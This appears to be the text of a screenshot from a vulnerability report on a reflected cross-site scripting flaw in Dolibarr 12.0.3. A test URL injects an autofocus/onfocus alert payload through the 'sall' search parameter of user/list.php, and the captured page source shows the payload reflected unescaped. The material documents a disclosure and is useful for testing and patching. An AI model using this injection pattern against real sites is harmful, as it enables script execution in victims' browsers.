 http://172.19.0.3/projects/do
view-source:http://172.19.0.3/projects/dolibarr-12.0.3/htdocs/user/list.php?sall=%3Cinput autofocus onfocus%3D'alert(1337)'
Burp
154 <option name="15">15</option>
155 <option name="20">20</option>
156 <option name="25" selected="selected">25</option>
157 <option name="30">30</option>
158 <option name="40">40</option>
159 <option name="50">50</option>
160 <option name="100">100</option>
161 <option name="250">250</option>
162 <option name="500">500</option>
163 <option name="1000">1000</option>
164 <option name="5000">5000</option>
165 </select><!-- JS CODE TO ENABLE select limit to launch submit of page -->
166 <script>
167 jQuery(document).ready(function () {
168 jQuery(".selectlimit").change(function() {
169 console.log("Change limit. Send submit");
170 $(this).parents('form:first').submit();
171 });
172 });
173 </script>
174 </li><li class="paginationafterarrows"><a class="btnTitle" href="/projects/dolibarr-12.0.3/htdocs/user/hierarchy.php?search_statut=1" ><span class="fa fa-sitemap paddingleft valignmiddle btnTitle-icon"></span><span class="valignmiddle tex
175 <script>
176 jQuery(document).ready(function () {
177 jQuery(".pageplusone").click(function() { jQuery(this).select(); } );
178 });
179 </script></td></tr></table>
180 <!-- End title -->
181
182 <div class="divsearchfieldfilter">Rechercher le crit&egrave;re '<strong><input autofocus onfocus='alert(1337)'</strong>' dans les champs Identifiant, Nom, Pr&eacute;nom, Compte comptable, EMail, Note</div><div class="div-table-responsive"><table class="
183 <tr class="liste_titre_filter"><td class="liste_titre"><input type="text" name="search_login" class="maxwidth50" value=""></td><td class="liste_titre"><input type="text" name="search_lastname" class="maxwidth50" value=""></td><td class="liste_titre"><in
184 <!-- JS CODE TO ENABLE select2 for id = search_supervisor -->
185 <script>
186 $(document).ready(function () {
187 $('#search_supervisor').select2({
188 dir: 'ltr',
189 width: 'resolve', /* off or resolve */
190 minimumInputLength: 0,
191 language: select2arrayoflanguage,
192 containerCssClass: ':all:', /* Line to add class of origin SELECT propagated to the new <span class="select2-selection...> tag */
193 templateResult: function (data, container) { /* Format visible output into combo list */
194 /* Code to add class of origin OPTION propagated to the new select2 <li> tag */
195 if (data.element) { $(container).addClass($(data.element).attr("class")); }
196 //console.log(data.html);
197 if ($(data.element).attr("data-html") != undefined) return htmlEntityDecodeJs($(data.element).attr("data-html")); // If property html set, we decode html entities and use this
198 return data.text;
199 },
200 templateSelection: function (selection) { /* Format visible output of selected value */
201 return selection.text;
202 },
203 escapeMarkup: function(markup) {
204 return markup;
205 },
206 dropdownCssClass: 'ui-dialog'
207 });
208 });
209 </script>
210 <select class="flat minwidth100imp maxwidth200" id="search_supervisor" name="search_supervisor" ><option value="-1" selected>&nbsp;</option>
211 <option value="1">SuperAdmin</option><option value="2">test test</option></select></td><td class="liste_titre"></td><!-- extrafields_list_search_input.tpl.php -->
212 <td class="liste_titre center"><select id="search_statut" class="flat search_statut" name="search_statut" ><option value="-1">&nbsp;</option>
213 <option value="0">D&eacute;sactiv&eacute;</option>